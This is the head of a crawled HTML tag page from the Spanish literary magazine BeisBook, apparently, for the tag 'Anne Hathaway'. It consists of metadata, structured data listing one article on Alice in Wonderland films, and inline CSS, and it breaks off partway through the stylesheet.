

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/tag/anne-hathaway/
body_size: 13572
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> Anne Hathaway</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/tags/1062" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"CollectionPage","mainEntityOfPage":"https:\/\/beisbook.com\/tag\/anne-hathaway\/","url":"https:\/\/beisbook.com\/tag\/anne-hathaway\/","name":"Anne Hathaway","description":"","publisher":{"@id":"https:\/\/beisbook.com\/#publisher"},"mainEntity":{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","url":"https:\/\/beisbook.com\/cine-y-tv\/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158\/","position":1}],"numberOfItems":1}}</script> <style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting 